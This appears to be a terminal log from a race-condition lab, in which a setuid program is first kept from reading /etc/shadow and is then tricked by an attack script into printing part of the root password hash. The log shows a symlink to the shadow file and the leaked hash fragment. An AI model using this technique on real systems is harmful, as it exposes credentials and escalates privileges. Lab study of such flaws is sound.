 jared@ubuntu-vm-server:~/Desktop/race$ ./build.sh
attack.sh build.sh~ race.cpp screenshot.png
attack.sh~ filxed_code.png race.cpp~
broken_code.png fixed_screen.png race_fixed.cpp
build.sh race race_fixed.cpp~
cat: /etc/shadow: Permission denied
./race /etc/shadow
Real ID=1000 Effective ID=0
Printing requested files...
Exiting due to error: You do not have access to this file.
ln -s /etc/shadow /tmp/attack
./race /tmp/attack
Real ID=1000 Effective ID=0
Printing requested files...
Exiting due to error: You do not have access to this file.
jared@ubuntu-vm-server:~/Desktop/race$ ./attack.sh
Real ID=1000 Effective ID=0
Printing requested files...
Up to first 20 bytes are:
root:$1$TzRrL2IB$y2D